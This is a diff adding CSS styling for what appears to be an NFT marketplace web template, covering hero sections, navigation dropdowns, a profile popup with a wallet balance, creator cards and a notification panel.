+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+    margin: 0 16px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
+  display: flex;
+  align-items: center;
+  cursor: pointer;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 12px;
+  height: 56px;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
+    height: 40px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
+  height: 56px;
+  width: 56px;
+  border-radius: 12px 0 0 12px;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
+    width: 40px;
+    height: 40px;
+    border-radius: 12px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
+  color: #FFFFFF;
+  padding: 0 16px;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
+    display: none;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
+  position: absolute;
+  background-color: #222F45;
+  width: 300px;
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  top: 100px;
+  right: 0;
+  z-index: 10;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
+    width: 100%;
+    padding: 24px 15px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
+  display: flex;
+  align-items: center;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
+  color: #FFFFFF;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
+  display: flex;
+  align-items: center;
+  margin: 16px 0;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background-color: #FFFFFF;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
+  height: 32px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
+  margin-left: 16px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
+  color: #B7B7B7;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
+  color: #FFFFFF;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
+  display: inline;
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
+  color: #019DEA;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
+  top: 60px;
+  opacity: 1;
+  visibility: visible;
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
+    top: 80px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  cursor: pointer;
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
+    display: flex;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
+    font-size: 18px;
+  }
+}
+
+.hero2-main .container-fluid .row-custom {
+  position: relative;
+  z-index: 2;
+  padding: 26px 0 58px 0;
+}
+
+@media (max-width: 1400px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr {
+    width: 50%;
+  }
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr {
+    width: 60%;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr {
+    width: 80%;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr {
+    width: 100%;
+  }
+}
+
+.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #FFFFFF;
+  margin: 20px 0 40px 0;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+    font-size: 16px;
+    line-height: 28px;
+  }
+}
+
+.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 420px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
+    width: 100%;
+  }
+}
+
+.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 420px) {
+  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.hero2-main .container-fluid .hero-img {
+  position: absolute;
+  height: 85%;
+  right: 180px;
+  bottom: 0;
+}
+
+@media (max-width: 1400px) {
+  .hero2-main .container-fluid .hero-img {
+    right: 0;
+    height: 80%;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero2-main .container-fluid .hero-img {
+    display: none;
+  }
+}
+
+/*------------------------------------------
+        Hero home2 End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Creator Start Here
+-------------------------------------------*/
+
+.creator-home2-main {
+  margin: 128px 0;
+}
+
+.creator-home2-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 72px 0;
+}
+
+.creator-home2-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.creator-home2-main .container-fluid .wrapper .view-all {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .creator-home2-main .container-fluid .wrapper .view-all {
+    display: none;
+  }
+}
+
+.creator-home2-main .container-fluid .wrapper .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.creator-home2-main .container-fluid .wrapper .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .creator-home2-main .container-fluid .row-creator .col-otr {
+    width: 25%;
+  }
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box {
+  display: flex;
+  align-items: flex-start;
+  flex-direction: column;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 24px 28px;
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
+  width: 62px;
+  height: 62px;
+  border-radius: 100px;
+  position: relative;
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
+  height: 100%;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
+  width: 20px;
+  height: 20px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 2px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 2px;
+  bottom: 0;
+}
+
+@media (max-width: 575px) {
+  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
+    width: 16px;
+    height: 16px;
+  }
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 40%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 14px;
+}
+
+@media (max-width: 575px) {
+  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
+    top: 30%;
+    font-size: 12px;
+  }
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
+  margin: 16px 0 0 0;
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
+  color: #FFFFFF;
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
+  color: #019DEA;
+}
+
+.creator-home2-main .container-fluid .row-creator .col-otr .box-1,
+.creator-home2-main .container-fluid .row-creator .col-otr .box-2,
+.creator-home2-main .container-fluid .row-creator .col-otr .box-3,
+.creator-home2-main .container-fluid .row-creator .col-otr .box-4,
+.creator-home2-main .container-fluid .row-creator .col-otr .box-5,
+.creator-home2-main .container-fluid .row-creator .col-otr .box-6 {
+  margin: 0 0 24px 0;
+}
+
+@media (max-width: 991px) {
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-8 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 767px) {
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-10 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-10,
+  .creator-home2-main .container-fluid .row-creator .col-otr .box-11 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.creator-home2-main .container-fluid .responsive {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .creator-home2-main .container-fluid .responsive {
+    display: flex;
+  }
+}
+
+.creator-home2-main .container-fluid .responsive .view-all {
+  display: flex;
+  align-items: center;
+}
+
+.creator-home2-main .container-fluid .responsive .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.creator-home2-main .container-fluid .responsive .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+/*------------------------------------------
+            Creator End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Hero Section Start Here
+-------------------------------------------*/
+
+.hero3-main .container-fluid .row-custom {
+  background-color: rgba(255, 255, 255, 0.05);
+  width: 100%;
+  margin: 0;
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+  border-radius: 24px;
+}
+
+.hero3-main .container-fluid .row-custom .col-carousel-otr {
+  height: 100vh;
+  padding: 0;
+}
+
+@media (max-width: 991px) {
+  .hero3-main .container-fluid .row-custom .col-carousel-otr {
+    height: 70vh;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero3-main .container-fluid .row-custom .col-carousel-otr {
+    height: 50vh;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr {
+  height: 100%;
+  overflow: hidden;
+}
+
+.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img {
+  height: 100%;
+}
+
+.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr {
+  height: 100%;
+}
+
+.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
+  height: 100vh;
+  width: 100%;
+  -o-object-fit: cover;
+     object-fit: cover;
+}
+
+@media (max-width: 991px) {
+  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
+    height: 70vh;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
+    height: 50vh;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .owl-dots {
+  position: relative;
+  z-index: 10;
+  top: -66px;
+  margin: 0;
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+  position: relative;
+  padding: 0 72px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 0 15px 0 18px;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 96px 72px 128px 72px;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 72px 15px 72px 15px;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
+  content: "";
+  position: absolute;
+  width: 400px;
+  height: 400px;
+  border-radius: 100%;
+  background-color: #FFFFFF;
+  filter: blur(240px);
+  top: 50%;
+  left: -200px;
+  transform: translateY(-50%);
+  opacity: 0.4;
+}
+
+@media (max-width: 991px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
+    display: none;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
+  color: #B7B7B7;
+  margin-bottom: 12px;
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+    font-size: 52px;
+    line-height: 80px;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+    font-size: 36px;
+    line-height: 60px;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #B7B7B7;
+  margin: 20px 0 40px 0;
+}
+
+@media (max-width: 1199px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
+    display: none;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+    font-size: 16px;
+    line-height: 28px;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 420px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
+    width: 100%;
+  }
+}
+
+.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 420px) {
+  .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+/*------------------------------------------
+        Hero Section End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Hero home2 Start Here
+-------------------------------------------*/
+
+.hero4-main .container-fluid .row-custom {
+  position: relative;
+  width: 100%;
+  margin: 0;
+  background-image: url(../img/hero-bg-img2.png);
+  padding: 128px 15px;
+  background-size: cover;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  overflow: hidden;
+  border-radius: 24px;
+}
+
+@media (min-width: 576px) and (max-width: 767px) {
+  .hero4-main .container-fluid .row-custom {
+    position: center;
+  }
+}
+
+.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+  text-align: center;
+}
+
+.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
+  color: #B7B7B7;
+  margin-bottom: 12px;
+}
+
+.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+@media (max-width: 767px) {
+  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
+    display: none;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+    font-size: 36px;
+    line-height: 60px;
+  }
+}
+
+.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #B7B7B7;
+  margin: 20px 0 40px 0;
+}
+
+@media (max-width: 575px) {
+  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+    font-size: 16px;
+    line-height: 28px;
+  }
+}
+
+.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+@media (max-width: 420px) {
+  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
+    width: 100%;
+  }
+}
+
+.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 420px) {
+  .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.hero4-main .container-fluid .row-custom .lines {
+  position: absolute;
+  left: 0;
+  top: 0;
+  width: 100%;
+  z-index: -1;
+}
+
+@media (max-width: 1100px) {
+  .hero4-main .container-fluid .row-custom .lines {
+    display: none;
+  }
+}
+
+/*------------------------------------------
+        Hero home2 End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Hero home2 Start Here
+-------------------------------------------*/
+
+.hero5-main {
+  position: relative;
+  background-image: url(../img/hero-bg-img2.png);
+  background-position: center;
+  background-size: cover;
+  overflow: hidden;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 32px 0;
+  position: relative;
+  z-index: 10;
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper {
+    padding: 24px 0;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
+  width: 134px;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
+    width: 110px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
+  margin: 0 auto;
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
+  display: flex;
+  align-items: center;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
+  position: relative;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
+  margin-right: 40px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
+  visibility: visible;
+  opacity: 1;
+  top: 50px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  line-height: 50px;
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
+  letter-spacing: 2px;
+  position: relative;
+  font-family: "Poppins-Bold";
+  top: -2px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
+  position: absolute;
+  left: -24px;
+  top: 70px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
+  position: relative;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
+  opacity: 1;
+  visibility: visible;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
+  color: #FFFFFF;
+  display: inline;
+  font-family: "Poppins-Medium";
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
+  position: absolute;
+  left: 180px;
+  top: -24px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
+  position: relative;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  display: inline;
+  transition: 0.2s;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav {
+  display: flex;
+  align-items: center;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
+  position: relative;
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
+    width: 200px;
+  }
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
+    width: 200px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
+  position: absolute;
+  top: 50%;
+  right: 24px;
+  color: #FFFFFF;
+  transform: translateY(-50%);
+  font-size: 16px;
+}
+
+@media (max-width: 1199px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
+    display: none;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
+  position: relative;
+}
+
+@media (max-width: 991px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
+    display: block !important;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
+    position: inherit;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  position: relative;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
+  color: #FFFFFF;
+  font-size: 24px;
+  cursor: pointer;
+}
+
+@media (max-width: 575px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
+    font-size: 18px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50px;
+  background-color: #019DEA;
+  position: absolute;
+  top: 4px;
+  right: 4px;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
+  position: absolute;
+  background-color: #222F45;
+  width: 400px;
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  top: 100px;
+  right: 0;
+  z-index: 10;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 767px) {
+  .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
+    width: 100%;
+    padding: 24px 15px 32px 15px;
+  }
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
+  color: #FFFFFF;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
+  color: #019DEA;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
+  margin: 0 0 16px 0;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
+  display: flex;
+  align-items: center;
+}
+
+.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
+  width: 70px;
+  height: 70px;
+  margin: 0 16px 0 0;
+}
+
